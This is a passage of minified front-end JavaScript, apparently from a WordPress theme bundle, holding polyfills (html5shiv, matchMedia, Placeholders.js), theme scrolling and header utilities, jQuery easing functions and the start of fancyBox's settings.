e,t,n=document.attachEvent,i=!1;if(!n){var a=(t=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)},function(e){return t(e)}),o=(e=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout,function(t){return e(t)});function s(e){var t=e.__resizeTriggers__,n=t.firstElementChild,i=t.lastElementChild,a=n.firstElementChild;i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight,a.style.width=n.offsetWidth+1+"px",a.style.height=n.offsetHeight+1+"px",n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight}function r(e){var t=this;s(this),this.__resizeRAF__&&o(this.__resizeRAF__),this.__resizeRAF__=a(function(){(function(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height})(t)&&(t.__resizeLast__.width=t.offsetWidth,t.__resizeLast__.height=t.offsetHeight,t.__resizeListeners__.forEach(function(n){n.call(t,e)}))})}var l=!1,c="",d="animationstart",u="Webkit Moz O ms".split(" "),h="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),f="",m=document.createElement("fakeelement");if(void 0!==m.style.animationName&&(l=!0),!1===l)for(var p=0;p<u.length;p++)if(void 0!==m.style[u[p]+"AnimationName"]){(f=u[p])+"Animation",c="-"+f.toLowerCase()+"-",d=h[p],l=!0;break}var g="resizeanim",v="@"+c+"keyframes "+g+" { from { opacity: 0; } to { opacity: 0; } } ",b=c+"animation: 1ms "+g+"; "}window.addResizeListener=function(e,t){n?e.attachEvent("onresize",t):(e.__resizeTriggers__||("static"==getComputedStyle(e).position&&(e.style.position="relative"),function(){if(!i){var e=(v||"")+".resize-triggers { "+(b||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e)),t.appendChild(n),i=!0}}(),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=document.createElement("div")).className="resize-triggers",e.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',e.appendChild(e.__resizeTriggers__),s(e),e.addEventListener("scroll",r,!0),d&&e.__resizeTriggers__.addEventListener(d,function(t){t.animationName==g&&s(e)})),e.__resizeListeners__.push(t))},window.removeResizeListener=function(e,t){n?e.detachEvent("onresize",t):(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),e.__resizeListeners__.length||(e.removeEventListener("scroll",r),e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)))}}(),function(e,t){var n,i,a=e.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,r="_html5shiv",l=0,c={};function d(){var e=m.elements;return"string"==typeof e?e.split(" "):e}function u(e){var t=c[e[r]];return t||(t={},l++,e[r]=l,c[l]=t),t}function h(e,n,a){return n||(n=t),i?n.createElement(e):(a||(a=u(n)),!(r=a.cache[e]?a.cache[e].cloneNode():s.test(e)?(a.cache[e]=a.createElem(e)).cloneNode():a.createElem(e)).canHaveChildren||o.test(e)||r.tagUrn?r:a.frag.appendChild(r));var r}function f(e){e||(e=t);var a=u(e);return!m.shivCSS||n||a.hasCSS||(a.hasCSS=!!function(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),i||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return m.shivMethods?h(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(m,t.frag)}(e,a),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,i=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,i=!0}}();var m={elements:a.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==a.shivCSS,supportsUnknownElements:i,shivMethods:!1!==a.shivMethods,type:"default",shivDocument:f,createElement:h,createDocumentFragment:function(e,n){if(e||(e=t),i)return e.createDocumentFragment();for(var a=(n=n||u(e)).frag.cloneNode(),o=0,s=d(),r=s.length;o<r;o++)a.createElement(s[o]);return a},addElements:function(e,t){var n=m.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),m.elements=n+" "+e,f(t)}};e.html5=m,f(t),"object"==typeof module&&module.exports&&(module.exports=m)}("undefined"!=typeof window?window:this,document),
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t,n=document.createElement("style"),i=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",i.parentNode.insertBefore(n,i),t="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,e={matchMedium:function(e){var i="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=i:n.textContent=i,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */
function(e){"use strict";var t=void 0!==document.createElement("input").placeholder;if(e.Placeholders={nativeSupport:t,disable:t?E:L,enable:t?E:function(e){A(e,F)}},!t){var n,i=["text","search","url","tel","email","password","number","textarea"],a=[27,33,34,35,36,37,38,39,40,8,46],o="placeholdersjs",s=new RegExp("(?:^|\\s)"+o+"(?!\\S)"),r="data-placeholder-value",l="data-placeholder-active",c="data-placeholder-type",d="data-placeholder-submit",u="data-placeholder-bound",h="data-placeholder-maxlength",f=document.getElementsByTagName("head")[0],m=document.documentElement,p=e.Placeholders,g=document.getElementsByTagName("input"),v=document.getElementsByTagName("textarea"),b="false"===m.getAttribute("data-placeholder-focus"),w="false"!==m.getAttribute("data-placeholder-live"),y=document.createElement("style");y.type="text/css";var x,k,C=document.createTextNode("."+o+" {color:#ccc;}");y.styleSheet?y.styleSheet.cssText=C.nodeValue:y.appendChild(C),f.insertBefore(y,f.firstChild);for(var S=0,T=g.length+v.length;S<T;S++)k=S<g.length?g[S]:v[S-g.length],(x=k.attributes.placeholder)&&(x=x.nodeValue)&&j(i,k.type)&&O(k);var $=setInterval(function(){for(var e=0,t=g.length+v.length;e<t;e++)k=e<g.length?g[e]:v[e-g.length],(x=k.attributes.placeholder)?(x=x.nodeValue)&&j(i,k.type)&&(k.getAttribute(u)||O(k),(x!==k.getAttribute(r)||"password"===k.type&&!k.getAttribute(c))&&("password"===k.type&&!k.getAttribute(c)&&M(k,"text")&&k.setAttribute(c,"password"),k.value===k.getAttribute(r)&&(k.value=x),k.setAttribute(r,x))):k.getAttribute(l)&&(z(k),k.removeAttribute(r));w||clearInterval($)},100);I(e,"beforeunload",function(){p.disable()})}function E(){}function _(){try{return document.activeElement}catch(e){}}function j(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return!0;return!1}function I(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):void 0}function P(e,t){var n;e.createTextRange?((n=e.createTextRange()).move("character",t),n.select()):e.selectionStart&&(e.focus(),e.setSelectionRange(t,t))}function M(e,t){try{return e.type=t,!0}catch(e){return!1}}function A(e,t){if(e&&e.getAttribute(r))t(e);else for(var n=e?e.getElementsByTagName("input"):g,i=e?e.getElementsByTagName("textarea"):v,a=n?n.length:0,o=a+(i?i.length:0),s=0;s<o;s++)t(s<a?n[s]:i[s-a])}function L(e){A(e,z)}function z(e,t){var n=!!t&&e.value!==t,i=e.value===e.getAttribute(r);if((n||i)&&"true"===e.getAttribute(l)){e.removeAttribute(l),e.value=e.value.replace(e.getAttribute(r),""),e.className=e.className.replace(s,"");var a=e.getAttribute(h);parseInt(a,10)>=0&&(e.setAttribute("maxLength",a),e.removeAttribute(h));var o=e.getAttribute(c);return o&&(e.type=o),!0}return!1}function F(e){var t=e.getAttribute(r);return!(""!==e.value||!t)&&(e.setAttribute(l,"true"),e.value=t,e.className+=" "+o,e.getAttribute(h)||(e.setAttribute(h,e.maxLength),e.removeAttribute("maxLength")),e.getAttribute(c)?e.type="text":"password"===e.type&&M(e,"text")&&e.setAttribute(c,"password"),!0)}function O(e){var t=e.form;t&&"string"==typeof t&&((t=document.getElementById(t)).getAttribute(d)||(I(t,"submit",function(e){return function(){L(e)}}(t)),t.setAttribute(d,"true"))),I(e,"focus",function(e){return function(){b&&e.value===e.getAttribute(r)&&"true"===e.getAttribute(l)?P(e,0):z(e)}}(e)),I(e,"blur",function(e){return function(){F(e)}}(e)),b&&(I(e,"keydown",function(e){return function(t){if(n=e.value,"true"===e.getAttribute(l)&&n===e.getAttribute(r)&&j(a,t.keyCode))return t.preventDefault&&t.preventDefault(),!1}}(e)),I(e,"keyup",function(e){return function(){z(e,n),""===e.value&&(e.blur(),P(e,0))}}(e)),I(e,"click",function(e){return function(){e===_()&&e.value===e.getAttribute(r)&&"true"===e.getAttribute(l)&&P(e,0)}}(e))),e.setAttribute(u,"true"),e.setAttribute(r,x),(b||e!==_())&&F(e)}}(this),function(){var e,t,n;for(e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"],++n;window.requestAnimationFrame||(window.requestAnimationFrame=function(t,n){var i,a,o;return i=(new Date).getTime(),o=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+o)},o),e=i+o,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),function(e){"use strict";var t=window.MK||{};t.core={};var n=[],i={};t.core.initAll=function(n){var i=e(n).find(".js-el").filter("[data-mk-component]"),a=function(n,i){var a=e(i);a.data("init-"+n)||("function"!=typeof t.component[n]?console.log("Component init error: ",n):(new t.component[n](i).init(),a.data("init-"+n,!0),t.utils.eventManager.publish("component-inited")))};i.each(function(){var t=this,n=e(this).data("mk-component");"string"==typeof n?a(n,t):n.forEach(function(e){a(e,t)})})},t.core.loadDependencies=function(t,a){var o=a||function(){};if(t){var s=t.map(function(e){return-1===n.indexOf(e)&&(void 0===i[e]?e:(i[e].push(o),!0))});if(!0!==s[0])if(!1!==s[0]){var r=s.map(function(t){return i[t]=[o],e.getCachedScript(t)});e.when.apply(null,r).done(function(){s.map(function(e){i[e].forEach(function(e){e()}),delete i[e],n.push(e)})})}else o()}else o()},t.core.path={theme:mk_theme_dir,plugins:mk_theme_js_path+"/plugins/async/min/",ajaxUrl:window.PHP.ajax}}(jQuery),function(e){"use strict";var t=window.MK||{};t.utils=window.MK.utils||{},t.utils.actions={},t.utils.actions.activate=function(t){e(t).addClass("is-active")},t.utils.actions.deactivate=function(t){e(t).removeClass("is-active")}}(jQuery),function(e){"use strict";var t,n,i,a,o,s=window.MK||{};s.utils=window.MK.utils||{},s.utils.browser=(t=[{string:navigator.userAgent,subString:"Edge",identity:"Edge"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"MSIE",identity:"IE"},{string:navigator.userAgent,subString:"Trident",identity:"IE"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"}],n=null,i=function(e){var t=e.indexOf(n);if(-1!==t){var i=e.indexOf("rv:");return"Trident"===n&&-1!==i?parseFloat(e.substring(i+3)):parseFloat(e.substring(t+n.length+1))}},a=function(e){for(var t=0;t<e.length;t++){var i=e[t].string;if(n=e[t].subString,-1!==i.indexOf(e[t].subString))return e[t].identity}}(t)||"Other",o=i(navigator.userAgent)||i(navigator.appVersion)||"Unknown",e("html").addClass(a).addClass(a+o),{name:a,version:o}),s.utils.OS=-1!=navigator.appVersion.indexOf("Win")?"Windows":-1!=navigator.appVersion.indexOf("Mac")?"OSX":-1!=navigator.appVersion.indexOf("X11")?"UNIX":-1!=navigator.appVersion.indexOf("Linux")?"Linux":void 0,s.utils.isMobile=function(){return navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/iPhone|iPad|iPod/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/IEMobile/i)||matchMedia("(max-width: 1024px)").matches},s.utils.isResponsiveMenuState=function(){return window.matchMedia("(max-width: "+mk_responsive_nav_width+"px)").matches},s.utils.getUrlParameter=function(e){var t,n,i=decodeURIComponent(window.location.search.substring(1)).split("&");for(n=0;n<i.length;n++)if((t=i[n].split("="))[0]===e)return void 0===t[1]||t[1]},s.utils.isSmoothScroll="true"===mk_smooth_scroll,s.utils.showBackgroundVideo="true"===mk_show_background_video}(jQuery),function(e){"use strict";var t=window.MK||{};t.utils=window.MK.utils||{},t.utils.eventManager={},t.utils.eventManager.subscribe=function(t,n){e(this).on(t,n)},t.utils.eventManager.unsubscribe=function(t,n){e(this).off(t,n)},t.utils.eventManager.publish=function(t,n){e(this).trigger(t,[n])}}(jQuery),function(){"use strict";var e=window.MK||{};e.utils=window.MK.utils||{},e.utils.fullscreen={},e.utils.launchIntoFullscreen=function(e){e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()},e.utils.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}}(jQuery),function(e){"use strict";var t=window.MK||{};t.utils=window.MK.utils||{},t.utils.misc={},t.utils.offsets=function(t){return e.map(t,function(t){return e(t).offset().top})},t.utils.nextHigherVal=function(e,t){var n=0,i=null,a=function(){e>t[n]?(n+=1,a()):i=t[n]};return a(),i},t.utils.throttle=function(e,t){var n,i;return function(){var a=this,o=arguments,s=+new Date;n&&s<n+e?(clearTimeout(i),i=setTimeout(function(){n=s,t.apply(a,o)},e)):(n=s,t.apply(a,o))}},t.utils.isElementInViewport=function(e){return e.getBoundingClientRect().top<window.innerHeight}}(jQuery),function(e){"use strict";var t=window.MK||{};t.utils=window.MK.utils||{},t.utils.scrollTo=function(t){e("html, body").stop().animate({scrollTop:t},{duration:1200,easing:"easeInOutExpo"})},t.utils.scrollToAnchor=function(n){n=n.substring(1).replace(/[!"#$%&'()*+,./:;<=>?@[\]^`{|}~]/g,"\\$&");var i=e(n="#"+n);if(i.length){var a=i.offset().top;a-=t.val.offsetHeaderHeight(a),"#top-of-page"===n?window.history.replaceState(void 0,void 0," "):window.history.replaceState(void 0,void 0,n),t.utils.scrollTo(a)}},t.utils.scroll=function(){var e=[38,40];function t(e){(e=e||window.event).preventDefault(),e.returnValue=!1}function n(e){t(e)}function i(n){for(var i=e.length;i--;)if(n.keyCode===e[i])return void t(n)}return{disable:function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",n,!1),window.onmousewheel=document.onmousewheel=n,document.onkeydown=i},enable:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",n,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null}}}(),t.utils.detectAnchor=function(t){var n=e(t),i=window.location,a=(i.origin,i.pathname,n.attr("href")),o=a?a.split("#"):"",s=(o[0]&&o[0],o[1]?o[1]:"");return void 0!==s&&""!==s&&"#"+s},t.utils.scrollToURLHash=function(){var e=window.location.hash;e.length&&e.substring(1).length&&(e=e.replace("!loading",""),setTimeout(function(){t.utils.scrollToAnchor(e)},1e3),setTimeout(function(){window.history.replaceState(void 0,void 0,e)},1001))},t.utils.scrollSpy=function(n,i){var a=e(window),o=document.getElementById("mk-theme-container"),s="object"==typeof n,r=s?t.val.dynamicOffset(n,i.position,i.threshold):function(){return n},l=s?t.val.dynamicHeight(n):function(){return 0},c={},d="before",u=function(){var e=t.val.scroll(),n=r(),a=l();e<n&&"before"!==d?(i.before&&i.before(),d="before"):e>=n&&e<=n+a&&"active"!==d?(i.active&&i.active(n),d="active"):e>n+a&&"after"!==d&&(i.after&&i.after(n+a),d="after")},h=function(){var e=r(),t=l();c={before:e-a.height(),active:e,after:e+t}};i.cache&&i.cache(function(){return c}),u(),a.on("load",u),a.on("resize",u),a.on("mouseup",u),window.addResizeListener(o,u),a.on("scroll",function(){window.requestAnimationFrame(u)}),h(),a.on("load",h),a.on("resize",h),window.addResizeListener(o,h)}}(jQuery),function(e){"use strict";e("body").on("click touchend",".js-taphover",function(t){var n=e(t.currentTarget),a=e(t.target);if(n.hasClass("hover"))return!0;i.utils.isMobile()&&(!a.hasClass("hover-icon")&&!a.closest(".hover-icon").length||a.closest(".js-taphover").hasClass("hover")||t.preventDefault(),n.addClass("hover"),e(".js-taphover").not(t.currentTarget).removeClass("hover"),t.stopPropagation())}),e(document).on("click",function(t){e(".js-taphover").removeClass("hover")})}(jQuery),function(e){"use strict";var t,n,i,a=e(".mk-center-video"),o=a.parent(),s=56.25;function r(){var e,r;a.css({"padding-top":s+"%",width:"100%",left:0}),t=o.height(),n=o.width(),(i=t/n*100)>s&&(r=(e=i/s*100)-100,a.css({"padding-top":i+"%",width:e+"%",left:-r/2+"%"}))}e(window).on("load",r),e(window).on("resize",r)}(jQuery),function(e){"use strict";var t,n,i,a,o,s=window.MK||{};s.val={},s.val.scroll=(t=0,n=e(window),i=void 0!==window.pageYOffset,a=document.documentElement||document.body.parentNode||document.body,(o=function(){t=i?window.pageYOffset:a.scrollTop})(),n.on("load",o),n.on("resize",o),n.on("scroll",function(){window.requestAnimationFrame(o)}),function(){return t}),s.val.viewportPercentHeight=function(t){return e(window).height()*(t/100)},s.val.adminbarHeight=function(){return php.hasAdminbar?window.matchMedia("( max-width: 782px )").matches?46:32:0},s.val.stickyOffset=function(){var t=e(".mk-header").not(".js-header-shortcode").first();if(!t.length)return function(){return 0};var n=t.find(".mk-header-toolbar"),i=t.data(),a=n.length,o=a?n.height():0,r=4===i.headerStyle?0:i.height,l=("number"==typeof i.stickyOffset?"number":"header"===i.stickyOffset&&"header")||"percent",c=0,d=function(){o=a?n.height():0,s.utils.isResponsiveMenuState()&&(r=i.responsiveHeight,a&&n.is(":hidden")&&(o=0)),"number"===l?c=i.stickyOffset:"header"===l?c=r+o+s.val.adminbarHeight():"percent"===l&&(c=s.val.viewportPercentHeight(parseInt(i.stickyOffset)))};return d(),e(window).on("resize",d),function(){return c}}(),s.val.offsetHeaderHeight=function(){var t=e(".mk-header").not(".js-header-shortcode").first();if(!t.length)return function(){return 0};var n=t.find(".mk-header-toolbar"),i=t.data(),a=i.stickyHeight,o=i.height,r=i.responsiveHeight,l=t.hasClass("transparent-header"),c=i.stickyStyle.length,d="lazy"===i.stickyStyle,u=4===i.headerStyle,h=n.length,f=h?n.height():0;2===i.headerStyle&&(a=t.find(".mk-header-nav-container").outerHeight());var m=t.find(".mk-header-inner");m.length;return function(e){return function(e){f=h?n.height():0;var t=s.val.stickyOffset();if(s.utils.isResponsiveMenuState()){var i;h&&n.is(":hidden")&&(f=0),i=parseInt(m.css("border-bottom-width"));var p=r+s.val.adminbarHeight()+f+i;return e<=p?p:s.val.adminbarHeight()}if(e<=t)return u?h?f+s.val.adminbarHeight():s.val.adminbarHeight():l?s.val.adminbarHeight():o+f+s.val.adminbarHeight();if(e>t){if(u)return s.val.adminbarHeight();if(!c)return s.val.adminbarHeight();if(d)return s.val.adminbarHeight();if(c)return a+s.val.adminbarHeight()}return 0}(e-s.val.adminbarHeight())}}(),s.val.dynamicOffset=function(t,n,i){var a=e(window),o=e(t),r=n||"top",l=i||0,c=document.getElementById("mk-theme-container"),d=0,u=0,h=0,f=0,m=0,p=function(){h=a.height(),f=o[0].getBoundingClientRect(),u=f.top+s.val.scroll(),m="top"===r?s.val.offsetHeaderHeight(u):h+(f.height-l),d=u-m-1};return p(),a.on("load",p),a.on("resize",p),window.addResizeListener(c,p),function(){return d}},s.val.dynamicHeight=function(t){var n=e(window),i=e(t),a=document.getElementById("mk-theme-container"),o=0,s=function(){o=i.outerHeight()};return s(),n.on("load",s),n.on("resize",s),window.addResizeListener(a,s),function(){return o}}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,i,a){return jQuery.easing[jQuery.easing.def](e,t,n,i,a)},easeInQuad:function(e,t,n,i,a){return i*(t/=a)*t+n},easeOutQuad:function(e,t,n,i,a){return-i*(t/=a)*(t-2)+n},easeInOutQuad:function(e,t,n,i,a){return(t/=a/2)<1?i/2*t*t+n:-i/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,i,a){return i*(t/=a)*t*t+n},easeOutCubic:function(e,t,n,i,a){return i*((t=t/a-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,i,a){return(t/=a/2)<1?i/2*t*t*t+n:i/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,i,a){return i*(t/=a)*t*t*t+n},easeOutQuart:function(e,t,n,i,a){return-i*((t=t/a-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,i,a){return(t/=a/2)<1?i/2*t*t*t*t+n:-i/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,i,a){return i*(t/=a)*t*t*t*t+n},easeOutQuint:function(e,t,n,i,a){return i*((t=t/a-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,i,a){return(t/=a/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,i,a){return-i*Math.cos(t/a*(Math.PI/2))+i+n},easeOutSine:function(e,t,n,i,a){return i*Math.sin(t/a*(Math.PI/2))+n},easeInOutSine:function(e,t,n,i,a){return-i/2*(Math.cos(Math.PI*t/a)-1)+n},easeInExpo:function(e,t,n,i,a){return 0==t?n:i*Math.pow(2,10*(t/a-1))+n},easeOutExpo:function(e,t,n,i,a){return t==a?n+i:i*(1-Math.pow(2,-10*t/a))+n},easeInOutExpo:function(e,t,n,i,a){return 0==t?n:t==a?n+i:(t/=a/2)<1?i/2*Math.pow(2,10*(t-1))+n:i/2*(2-Math.pow(2,-10*--t))+n},easeInCirc:function(e,t,n,i,a){return-i*(Math.sqrt(1-(t/=a)*t)-1)+n},easeOutCirc:function(e,t,n,i,a){return i*Math.sqrt(1-(t=t/a-1)*t)+n},easeInOutCirc:function(e,t,n,i,a){return(t/=a/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+n:i/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,i,a){var o=1.70158,s=0,r=i;if(0==t)return n;if(1==(t/=a))return n+i;if(s||(s=.3*a),r<Math.abs(i)){r=i;o=s/4}else o=s/(2*Math.PI)*Math.asin(i/r);return-r*Math.pow(2,10*(t-=1))*Math.sin(2*(t*a-o)*Math.PI/s)+n},easeOutElastic:function(e,t,n,i,a){var o=1.70158,s=0,r=i;if(0==t)return n;if(1==(t/=a))return n+i;if(s||(s=.3*a),r<Math.abs(i)){r=i;o=s/4}else o=s/(2*Math.PI)*Math.asin(i/r);return r*Math.pow(2,-10*t)*Math.sin(2*(t*a-o)*Math.PI/s)+i+n},easeInOutElastic:function(e,t,n,i,a){var o=1.70158,s=0,r=i;if(0==t)return n;if(2==(t/=a/2))return n+i;if(s||(s=.3*a*1.5),r<Math.abs(i)){r=i;o=s/4}else o=s/(2*Math.PI)*Math.asin(i/r);return t<1?-.5*r*Math.pow(2,10*(t-=1))*Math.sin(2*(t*a-o)*Math.PI/s)+n:r*Math.pow(2,-10*(t-=1))*Math.sin(2*(t*a-o)*Math.PI/s)*.5+i+n},easeInBack:function(e,t,n,i,a,o){return null==o&&(o=1.70158),i*(t/=a)*t*((o+1)*t-o)+n},easeOutBack:function(e,t,n,i,a,o){return null==o&&(o=1.70158),i*((t=t/a-1)*t*((o+1)*t+o)+1)+n},easeInOutBack:function(e,t,n,i,a,o){return null==o&&(o=1.70158),(t/=a/2)<1?i/2*t*t*((1+(o*=1.525))*t-o)+n:i/2*((t-=2)*t*((1+(o*=1.525))*t+o)+2)+n},easeInBounce:function(e,t,n,i,a){return i-jQuery.easing.easeOutBounce(e,a-t,0,i,a)+n},easeOutBounce:function(e,t,n,i,a){return(t/=a)<1/2.75?7.5625*i*t*t+n:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+n:i*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,i,a){return t<a/2?.5*jQuery.easing.easeInBounce(e,2*t,0,i,a)+n:.5*jQuery.easing.easeOutBounce(e,2*t-a,0,i,a)+.5*i+n}}),function(e,t,n,i){"use strict";if(e.console=e.console||{info:function(e){}},n)if(n.fn.fancybox)console.info("fancyBox already initialized");else{var a,o,s,r,l={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 